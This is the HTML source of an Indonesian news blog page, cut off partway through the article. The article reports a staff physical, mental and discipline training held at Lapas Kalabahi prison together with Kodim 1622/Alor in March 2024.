form.search-form button{background:transparent;border:0;font-size:30px;color:#aaa;cursor:pointer}.gsshow.gs-effect .gscontent input{padding-bottom:12px;padding-right:30px;border:0;border-bottom:1px solid #e2e2e2;height:auto;font-size:60px;font-weight:900;line-height:1;width:100%;letter-spacing:-2px;color:#191919;background:transparent}.gsshow.gs-effect .gscontent p{margin-top:22px}.gs-effect .gscontent{margin:auto;width:50%;max-width:790px;min-width:320px;height:auto}.gsshow.gs-effect .gscontent input::placeholder{color:#000000}button.md-trigger{background:transparent;border:0;font-size:18px;cursor:pointer}a.more-link{font-size:11px;color:#363636;font-weight:500;float:right;position:relative;text-transform:uppercase}a:hover,#main-menu ul>li>ul>li a:hover,.ticker .widget-content li a:hover,#sidebar-wrapper .sidebar .post-title a:hover,.Label ul li span:hover,.carousel-item h2 a:hover,.sidebar .Label li a:hover,.mediapost .post-info>h2>a:hover,#recent1 .recent-content h2 a:hover,#recent1 a.more-link:hover,.top-menu ul li a:hover,.topnav .social-counter li a:hover,#relhead .related-article ol li a:hover{color:#0b7598}a.more-link:hover{color:#005aee}.btn-header{-ms-flex-order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:flex;-webkit-box-pack:end;align-items:center;-ms-flex-pack:end;justify-content:flex-end}#toc{background:#f9f9f9;color:#000000;margin:30px auto;padding:20px;width:auto;border:1px solid #eee;border-radius:4px;overflow:hidden}#toc a{text-decoration:none;color:#000000}#toc b.toc{text-transform:uppercase;font-size:17px;padding:5px 0 5px 10px}#toc ol{padding-left:10px;margin:0}#toc ol li{padding:5px 0 0;font-size:15px;color:#000000}::marker{display:none}#toc ol li ol{overflow:hidden;margin:0;padding:0}#toc ol li ol li,#toc>ol>ol li{list-style-type:disc}#toc>ol{counter-reset:item;list-style:none}#toc>ol li:before,#toc>ol>li:before{content:counters(item,".") " ";counter-increment:item;margin-right:5px}#toc>ol>ol{overflow:hidden}.post-body h2[id]::before,.post-body h3[id]::before{content:" ";margin-top:-72px;height:72px;display:block;visibility:hidden}.toc button{float:right;border:0;font-size:18px;padding:0;outline:0;margin:0;cursor:pointer;font-weight:500;background-color:#f9f9f9}.darkmode,.darkmode .header-wrapper,.darkmode .boxslide{background:#08090b}.darkmode .topnav{background:#0f1217;box-shadow:0 0 10px rgb(2 2 2)}.darkmode .datbox,.darkmode .rectop ul,.darkmode #recentid2,.darkmode .recmodern,.darkmode #recent2,.darkmode #main-menu ul>li>ul,.darkmode #relhead,.darkmode .about-author,.darkmode .cloud-label a.label-name,.darkmode .comments .comments-content .comment-content,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode .sidebar .Label li a,.darkmode #footer,.darkmode #comments,.darkmode .post-tag a{background:#0f1217}.darkmode .recent{background:#05060c;padding:20px}.darkmode .search-wrapper .search-input{color:#ffffff;background-color:#000}.darkmode .type-dark input:checked+.slider1,.darkmode .box-btn span{background-color:#000}.darkmode .overlay.active{background:#000;opacity:.6}.darkmode .footer-wrapper,.darkmode .footer-widget{border-bottom:1px solid #000}.darkmode .footer-widget{border-top:1px solid #222}.darkmode #credit{border-top:1px solid #242424}.darkmode a:hover,.darkmode #main-menu ul>li>ul>li a:hover,.darkmode .ticker .widget-content li a:hover,.darkmode #sidebar-wrapper .sidebar .post-title a:hover,.darkmode .Label ul li span:hover,.darkmode .carousel-item h2 a:hover,.darkmode .sidebar .Label li a:hover,.darkmode .mediapost .post-info>h2>a:hover,.darkmode #recent1 .recent-content h2 a:hover,.darkmode #recent1 h3.title:hover,.darkmode #recent1 a.more-link:hover,.darkmode .top-menu ul li a:hover,.darkmode .topnav .social-counter li a:hover,.darkmode #relhead .related-article ol li a:hover{color:#0b7598}.darkmode #main-menu ul>li>a:hover{color:#eee}.darkmode .font-wrapper button{background:#000;color:#fff}.darkmode,.darkmode .topnav .social-counter li a,.darkmode #main-menu ul>li>a,.darkmode #related-post h4,.darkmode #relhead .darkmode .related-article ul li a,.darkmode #relhead .related-article ul li a,.darkmode #relhead span,.darkmode #sidebar-wrapper .sidebar .post-title a,.darkmode .Label ul li span,.darkmode .Label ul li span:before,.darkmode .author-description,.darkmode .author-name span,.darkmode .cloud-label a.label-name,.darkmode .cloud-label a.label-name:before,.darkmode .comments,.darkmode .comments .comments-content .comment-content,.darkmode .comments .comments-content .comment-header a,.darkmode .data-post h1.post-title,.darkmode .footer-wrapper .footer h3,.darkmode .mediapost .post-info>h2>a,.darkmode .mobile-menu>ul>li>ul>li>a,.darkmode .post-body h1,.darkmode .post-body h2,.darkmode .post-body h3,.darkmode .post-body h4,.darkmode .post-body h5,.darkmode .post-body h6,.darkmode .recent-wrap h3,.darkmode .sidebar .Label li a,.darkmode .sidebar .Label li a:before,.darkmode .sidebar .widget-title>h3,.darkmode .titlehome h3.home-title,.darkmode .top-menu ul li a,.darkmode a,.darkmode .ticker .widget-content li a,.darkmode .datwrap,.darkmode .featured li:first-child .post-panel h2 a,.darkmode .featured li:first-child .post-panel .post-meta,.darkmode h3.title,.darkmode blockquote,.darkmode #relhead .related-article ol li a,.darkmode #ArchiveList .flat li>a,.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name{color:#eee}.darkmode #ArchiveList ul.flat li,.darkmode #sidebar-left .sidebar .widget{border-bottom:1px dotted #181818}.darkmode .comments .comments-content .comment-content{border:1px solid #282828}.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name{background:#000;border:1px solid #222}.darkmode .contact-form-email-message{border:1px solid #222}.darkmode .post-meta,.darkmode .post-meta a,.darkmode .gsshow.gs-effect .gscontent p{color:#a3a3a3}.darkmode #breadcrumb,.darkmode #breadcrumb a{color:#696969}.darkmode #relhead .related-article ol li{border-bottom:1px solid #1a1a1a}.darkmode .mobile-menu ul li{border-top:1px solid #040404;border-bottom:1px solid #1e1e1e}.darkmode #relhead .related-article ul li{border-right:1px solid #434343}.darkmode .mobile-menu ul li.has-sub .submenu-toggle:after{color:#005aee}.darkmode .box-accordion>div,.darkmode .box-tab-content{background-color:#0f1217}.darkmode .mobile-menu .menu .menu-social .menu-social1{background:#292929}.darkmode .ntc-dot:before{background-color:#000}.darkmode .footer-widget li a:before{color:rgb(145 145 145 / 20%)}.darkmode .backtop{color:#E91E63}.darkmode .type-dark .slider1:before{color:#ffffff;background-color:#03b39f}.cookie-choices-info{width:300px!important;background-color:#ffffff!important;bottom:20px;top:initial!important;left:20px!important;padding:15px!important;color:#000000!important;border-radius:5px;box-shadow:0 0 10px rgba(0,0,0,.1);font-family:inherit!important}.cookie-choices-info .cookie-choices-text{display:block!important;color:#000000!important;max-width:initial!important;font-weight:400!important;margin:0!important}.cookie-choices-info .cookie-choices-buttons{display:block!important;margin:15px 0!important;text-align:left}.cookie-choices-info .cookie-choices-button{font-weight:normal!important;text-transform:initial!important;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);padding:8px 10px!important;font-size:13px;color:#ffffff!important;margin:0 8px 0 0!important;border-radius:5px}.cookie-choices-info a#cookieChoiceDismiss{background-color:#168d39}@media screen and (max-width:1024px){.container{max-width:98%}.ticker .widget-title h3.title{font-size:13px}.featured li{height:359px}}@media screen and (max-width:980px){.header-wrapper{-webkit-box-shadow:0 0 32px rgba(0,0,0,.2);-moz-box-shadow:0 2px 28px 0 rgb(0 0 0 / 9%);box-shadow:0 2px 28px 0 rgb(0 0 0 / 9%);position:sticky;position:-webkit-sticky;top:0;z-index:99;margin-bottom:30px}#jt_header{height:70px}.header-logo img{height:47px}.topnav{background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);display:inherit}.topnav .social-counter li a,.topnav .container .md-trigger,.md-trigger{color:#ffffff}.darkmode .menu-wrapper .menu{background:#0f1217}.darkmode .menu{-webkit-box-shadow:8px 0 14px -7px rgb(0 0 0);-moz-box-shadow:8px 0 14px -7px rgb(0 0 0);box-shadow:8px 0 14px -7px rgb(0 0 0)}.menu-wrapper .menu{background:#ffffff;border-top-right-radius:0;border-top-left-radius:0}.mobile-box{display:flex;justify-content:space-between;align-items:center;padding:40px 20px}.menu-sticky{top:initial;box-shadow:none}.menu-sticky.sticky{position:relative;top:initial;left:initial}.menu-sticky.sticky .menu,.menu-sticky.sticky .datbox{padding:0}.featured li{height:345px}#jt_header{padding:0}.menu .mobile-box{display:flex;-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden;display:flex;align-items:center;justify-content:space-between;padding:20px;box-shadow:0 2px 10px 1px rgb(0 0 0 / 8%)}.menu .mobile-box .search-mobile{flex:1}.menu-sticky{top:0}.menu-sticky.sticky{position:relative!important;top:0!important;box-shadow:none!important;left:initial!important}#main-menu,.header-menu{height:auto}.btn-header,.btn-header .search-wrapper,.menu .md-trigger,.menu .type-dark,.top-menu{display:none!important}.topnav .container .md-trigger,.md-trigger,.menu-sticky .type-dark{display:block}.menu .mobile-box .search-wrapper .search-form{width:90%}.datbox{display:none}}@media screen and (max-width:880px){#sidebar-wrapper{margin-top:50px}.featured,.mysliderhome,.featured li{width:100%}.featured .rcp-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}#main-wrapper,#sidebar-wrapper{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.rectop ul,.centerbox{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:800px){.boxhome{flex-direction:column}.featured,.mysliderhome{width:100%}.featured{padding-left:0}.mysliderhome{margin:0 auto 5px}.recmodern .gsleft .recent-content{padding:1em 2em;max-width:100%}.recmodern ul li{float:left;width:100%;display:flex;align-items:center}.recmodern ul li .rcimg{margin-right:20px;float:left;width:155px}.recmodern ul li:nth-child(3){margin:0}.centerbox .item1 .b1,.centerbox .item1 .b2,.centerbox .item1 .b3{list-style:none;display:flex;align-items:center}.item #main-wrapper,.item #sidebar-wrapper{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sidebar-wrapper .sidebar,#sidebar-wrapper.widget{position:relative;top:initial;padding-left:0}.recgrid .recleft{display:block;margin-bottom:30px}.recgrid .recleft .rcimg{width:100%;margin-right:0;margin-bottom:20px}#footerid{flex-direction:column}.footer-wrapper{padding-bottom:30px}.footer-widget{grid-template-columns:repeat(2,minmax(0,1fr))}.footer .LinkList li{padding:0 5px;display:inline-block}.footer-wrapper .LinkList ul{padding:10px 0 0!important;display:inline-block;text-align:center}}@media screen and (max-width:768px){#main-wrapper,#sidebar-wrapper{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sidebar-wrapper .section,#sidebar-wrapper.widget{position:relative;top:auto}}@media screen and (max-width:640px){.recline .gsleft{width:100%;overflow:hidden}.recline li{padding-left:inherit;clear:both}#recentid3,.bobottom{grid-template-columns:repeat(1,minmax(0,1fr))}.centerbox .item1 .b1,.centerbox .item1 .b2,.centerbox .item1 .b3{display:flex;align-items:center}}@media screen and (max-width:560px){#main-toggle span{position:absolute;opacity:0;text-indent:-999999999px}#main-toggle{margin:0 10px 0 0;padding:0}#main-toggle i{background:transparent;font-size:18px;margin-right:0}.featured .post-panel{left:20px;right:20px;bottom:10px}.featured h2.rcp-title{font-size:15px}.mediapost .post-info>h2,.recent-content h2,.carousel-item h2{font-size:15px}.popup-container{max-width:80%}.errorWrap h3{font-size:84px;line-height:1;margin:0 0 20px}.rcimg{width:200px;margin-right:20px}.popup-container input.search-input{padding:5px 25px;height:40px;font-size:13px}.popup-container button.search-submit{top:13px}.about-author{display:block;margin:0 0 30px}.aboutimg{display:block;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.about-wrapper{display:block;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;text-align:center}.about-author .avatar-container{float:none;margin:0 auto 15px}#relhead .related-article ul{display:block}#relhead .related-article ul li{padding:7px 10px;border-right:0}button.gsclose{font-size:18px}.gsshow.gs-effect .gscontent input{font-size:35px}.gsshow.gs-effect .gscontent form.search-form button{font-size:20px}.gsshow.gs-effect .gscontent p{font-size:15px}}@media screen and (max-width:480px){.featured .post-panel{left:30px;right:30px;bottom:30px}.featured h2.rcp-title{font-size:17px}.footer-widget{grid-template-columns:repeat(1,minmax(0,1fr))}#relhead .related-article ol{grid-template-columns:repeat(1,minmax(0,1fr))}#myrelated ul{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (max-width:440px){.sidebar-slide{width:98%;left:-100%}.rcimg,.recgrid ul li .rcimg{width:140px}.related-wrap li{flex:1 1 50%;max-width:50%}.post-labels a,.post-labels span{margin:0 5px 10px!important}.about-author .avatar-container{float:none;margin:0 auto 10px}.about-author{text-align:center}.container{max-width:100%}.blog-post .post-meta{font-size:12px;display:block;text-align:left}.font-wrapper{text-align:left}.readingTime,.blog-post .post-meta .meta-content{display:inline-block;text-align:center}.blog-post .post-meta span{margin:0 5px}.post-meta img,.readingTime i{display:none}}@media screen and (max-width:384px){.header-logo img{height:44px}.fslider .carousel-content h2{font-size:20px}.recmodern .gsleft .recent-content{padding:1em}.recmodern .gsleft .recent-content h2{font-size:16px}.rcimg,.rectop ul li .rcimg{width:120px}.mediapost .post-tag a{display:none}}@media screen and (max-width:360px){.rcimg,.rectop ul li .rcimg,.centerbox .rcimg,.recmodern ul li .rcimg,ul.list li .rcimg,.recgrid ul li .rcimg{width:120px}#recentid2,.recmodern,.recent,.rectop ul{padding:10px}.type-dark .switch{width:26px;height:26px}.type-dark .slider1:before{height:20px;line-height:20px;width:20px}#main-toggle i{font-size:16px;width:18px;height:18px}.menushow{margin-left:10px;font-size:20px}.type-dark input:checked+.slider1:before{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.gs-effect .gscontent{min-width:280px}}@media screen and (max-width:320px){.fslider .carousel-content{bottom:15px;padding:15px}.featured .post-panel{left:15px;right:15px;bottom:15px}}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3800773741478854826&amp;zx=baecba78-b1e3-4da9-93cf-9ea4fd9709af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3800773741478854826&amp;zx=baecba78-b1e3-4da9-93cf-9ea4fd9709af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107836720556314 -->

</head>
<body>
<script>var id = "89fd73b6cac8f7bb10a1f7e09fdc5a4c24e4c2f0";</script>
<script src='https://api.sosiago.id/js/tracking.js' type='text/javascript'></script>
<div class='widgetlayout'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
<style>
              .widgetlayout .google-auto-placed,.header-wrapper .google-auto-placed,.menu-sticky.sticky  .google-auto-placed{display:none!important}
          </style>
</div></div>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpdiGSz7Gpz0GUY7BSd5TSdoTd==</div>
</div></div>
</div>
<!-- Header Wrapper -->
<header class='header-wrapper'>
<div class='container'>
<div id='jt_header'>
<div class='header'>
<div class='header-logo section' id='header-logo' name='Tajuk'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='logo-wrapper' href='https://www.wartanesia.com/' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update'><img alt='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update' height='790' src='[data-uri]' title='Wartanesia.com - Peristiwa Terkini, Berita Hari Ini Paling Update' width='1600'/></a>
</div>
</div></div>
<div class='btn-header'>
<div class='search-wrapper' id='search-mobile'>
<form action='https://www.wartanesia.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><i class='fa fa-search'></i><span>Search</span></button>
</form>
</div>
</div>
</div>
<div class='header-box'>
<div class='top-wrapper'>
<button class='toggle-slide-sides' id='main-toggle'><i class='fa-light fa-user'></i><span>Daftar</span></button>
<div class='type-dark'>
<label class='switch'>
<input aria-label='checkbox' class='checkbox1' onclick='darkMode()' type='checkbox'/>
<span class='slider1'></span>
</label>
</div>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='fa fa-bars'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='menu-wrapper menu-sticky'>
<div class='container'>
<nav class='menu'>
<div class='header-menu'>
<div class='mobile-box'>
<div class='search-mobile'></div>
<div class='menuhide btnmenu' onclick='toggleMenu()'><i class='fal fa-times'></i></div>
</div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu' name='Menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>    Home</a></li>
<li><a href='/search/label/Berita'>Berita</a></li>
<li><a href='/search/label/Nasional'>_Nasional</a></li>
<li><a href='/search/label/Internasional'>_Internasional</a></li>
<li><a href='/search/label/Video'>Live  <span id="new">TV</span></a></li>
<li><a href='/search/label/Bisnis'>Bisnis</a></li>
<li><a href='/search/label/Sport'>Sport</a></li>
<li><a href='/search/label/Otomotif'>Otomotif</a></li>
<li><a href='/search/label/Teknologi'>Teknologi</a></li>
<li><a href='/search/label/Hiburan'>Hiburan</a></li>
<li><a href='/search/label/Finance'>Finance</a></li>
<li><a href='/search/label/Lifestyle'>Lifestyle</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Sosial'>_Sosial</a></li>
<li><a href='/search/label/Ekonomi'>_Ekonomi</a></li>
<li><a href='/search/label/Pendidikan'>_Pendidikan</a></li>
<li><a href='/search/label/Kesehatan'>_Kesehatan</a></li>
<li><a href='/search/label/Karir'>Karir <span id="hot">New</span></a></li>
<li><a href='p/advertisement.html'>Iklan <span id="hot">murah</span></a></li>
</ul>
</div></div>
</div>
<div class='menu-rigth'>
<button class='md-trigger' data-modal='modal-12'><i class='fa fa-search'></i><span>Search</span></button>
<div class='type-dark'>
<label class='switch'>
<input aria-label='checkbox' class='checkbox1' onclick='darkMode()' type='checkbox'/>
<span class='slider1'></span>
</label>
</div>
</div>
</nav>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='datbox'>
<div class='datwrap'><span id='hari'></span>,<span id='bulan'></span><span id='tanggal'></span>,<span id='tahun'></span> | <span id='jam'></span></div>
<div class='ticker section' id='ticker' name='Breaking News'><div class='widget HTML' data-version='2' id='HTML100'>
<div class='widget-title'>
<h3 class='title'>
Headline
</h3>
</div>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div class='container'>
<div id='slotbanner'>
<div class='banner no-items section' id='banner-home1' name='Slot Banner'>
</div>
</div>
<div class='clr'></div>
<div class='contpost'>
<aside class='boxslide sidebar-slide'>
<div class='toggle-sidebar' id='sidebar-left'>
<div class='lider'>
<div class='mobile-logo'></div>
<div class='btn-menu'><button aria-label='closemenu' class='close-menu' id='close-menu'>
<svg height='14' viewBox='0 0 14 14' width='14'><line fill='none' stroke='#fff' stroke-width='1.1' x1='1' x2='13' y1='1' y2='13'></line><line fill='none' stroke='#fff' stroke-width='1.1' x1='13' x2='1' y1='1' y2='13'></line></svg></button></div>
</div>
<div class='sidebar section' id='sidebar4' name='Sidebar Slide (Show/Hiden)'>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input aria-label='contact' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input aria-label='contact' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea aria-label='contact' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
</aside>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>

  <meta content="Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor, Berita, " name='keywords'/>
   
<meta content='Berita' property='article:tag'/>
<article class='blog-post hentry data-post'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html"
        },
        "headline": "Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor",
        "description": "Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas",
        "datePublished": "2024-03-07T20:52:00+07:00",
        "dateModified": "2024-03-07T20:52:31+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w1200-h630-p-k-no-nu/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Fitria Lestari",
          "url": "https://www.blogger.com/profile/00043587772757744140",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIk8odAX436t9h-jtp_Z22Y05ozgByBclpbr8dT4EL5jVTw_eJQPJCuo4w1Db1_3LIAfSTKJl5_xQToZe8xzqkTMBTqISvKq0rmrToK7ertmUHSLLsHQHHtibJhlVYoIfQ2gudFmV0rvGYra08Ei7ysTwXNwWxmVw39Hs_V56ub0/s220/penulis.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.wartanesia.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.wartanesia.com/search/label/Berita?&max-results=9'>Berita</a><em class='delimiter'></em><span class='current'>Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.wartanesia.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Berita",
                    "@id": "https://www.wartanesia.com/search/label/Berita"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor",
                    "@id": "https://www.wartanesia.com/2024/03/tingkatkan-kemampuan-dan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Tingkatkan Kemampuan dan Profesionalisme Pegawai, Lapas Kalabahi Gelar FMD Bersama Kodim 1622/Alor
</h1>
<div class='post-meta'>
<div class='meta-content'>
<img alt='Fitria Lestari' class='author-avatar lazyload' data-sizes='auto' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIk8odAX436t9h-jtp_Z22Y05ozgByBclpbr8dT4EL5jVTw_eJQPJCuo4w1Db1_3LIAfSTKJl5_xQToZe8xzqkTMBTqISvKq0rmrToK7ertmUHSLLsHQHHtibJhlVYoIfQ2gudFmV0rvGYra08Ei7ysTwXNwWxmVw39Hs_V56ub0/w100/penulis.jpg' src='[data-uri]'/>
<span class='post-author'>Fitria Lestari</span>
<span class='post-date published' datetime='2024-03-07T20:52:00+07:00'><i class='far fa-clock'></i>Maret 07, 2024</span>
<span class='komentarku'><i class='fa fa-comments'></i>0</span>
<div class='readingTime'><i class='fa fa-eye'></i><div class='readTime'></div></div>
</div>
<div class='font-wrapper'>
<button class='text-resizer' id='decfont'><b>A</b></button>
<button class='text-resizer' id='incfont'><b>A</b></button>
</div>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/s1600/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicrtUBAHS2s5RAGrg_ztMKoglQhqXmaqW1eYF0ieXTaOPlCi23mnturs56bpCECbY_QNhU_jaLNigNrYufFRYRdPtldq8DnxEdcStUk8lDjA7N0GmwRKV1KjQz5VvNP76KfvX3CdMT68pPsi1SoTy-FyWq0unfBi5sSEvPfU8XzozT7AKODNLg4jymzrEH/w400-h225-rw/WhatsApp%20Image%202024-03-07%20at%2021.51.01.jpeg" width="400" /></a></div><div style="text-align: justify;"><b>Wartanesia</b> - Untuk meningkatkan wawasan kebangsaan serta melatih Fisik, Mental, dan Disiplin (FMD) pegawai Lembaga Pemasyarakatan (Lapas) Kelas IIB Kalabahi, Lapas Kalabahi menggelar kegiatan FMD bersama Komando Distrik Militer (Kodim) 1622/Alor, yang dilaksanakan pada pukul 07.30 WITA di Aula Lapas Kalabahi, Kamis (07/03).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kegiatan ini dibuka oleh Pelaksana Harian (Plh) Kepala Lapas Kalabahi, Putu Perdana, dan dihadiri oleh berbagai pejabat terkait, termasuk Kepala Seksi Operasi (Kasiops) Kodim 1622/Alor, Samuel Ulle, Komandan Rayon Militer (Danramil)/Kalabahi, Selfius Tang, Bintara Pembina Desa (Babinsa) Komando Rayon Militer (Koramil) 1622/Kalabahi, Adventius Maiateng, dan &nbsp;29 peserta FMD Lapas Kalabahi yang merupakan pegawai angkatan 2022.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kegiatan FMD direncanakan berlangsung selama tiga hari hingga tanggal 9 Maret 2024. Pembukaan pelatihan ini dilakukan oleh Plh Kalapas Kalabahi, Putu Perdana, di Aula Lapas Kelas IIB Kalabahi. Sambutan dari Kapten Inf. Samuel Ulle, sebagai perwakilan dari Dandim 1622/Alor, juga turut disampaikan pada acara pembukaan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Kami dari Kodim 1622/Alor dengan senang hati turut serta mendukung kegiatan Fisik Mental dan Disiplin di Lapas Kalabahi. Semoga kegiatan ini dapat menjadi wahana bagi para pegawai Lapas untuk mengasah kemampuan saudara sekalian,&#8221; ujar Samuel.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pada hari pertama, kegiatan dimulai dengan penuh semangat dengan materi wawasan kebangsaan yang dipimpin oleh Lettu Inf. Selfius Tang, selaku instruktur dalam kegiatan FMD. Kemudian, seluruh peserta berkumpul di Lapangan Upacara Lapas Kalabahi untuk melanjutkan kegiatan dengan pelatihan penggunaan peralatan penanggulangan huru hara (PHH), yang juga disampaikan oleh instruktur.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebanyak 29 peserta pelatihan FMD Lapas Kalabahi mengikuti kegiatan ini dengan semangat dan antusiasme. Pelaksanaan kegiatan fisik mental dan disiplin pada hari pertama berjalan dengan lancar dan aman, menegaskan situasi Lapas Kalabahi dalam keadaan kondusif.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Putu Perdana menyampaikan harapannya agar kegiatan FMD yang akan berlangsung selama tiga hari dapat diikuti secara maksimal oleh peserta, sehingga mereka dapat memperoleh manfaat yang optimal dari pelatihan ini.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">"Saya berharap dengan sungguh-sungguh agar seluruh peserta dapat mengikuti kegiatan FMD selama tiga hari ini dengan penuh konsentrasi dan semangat. Hanya dengan begitu, mereka akan dapat meraih manfaat yang maksimal dari pelatihan ini," ujar Putu.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kegiatan ini juga menjadi 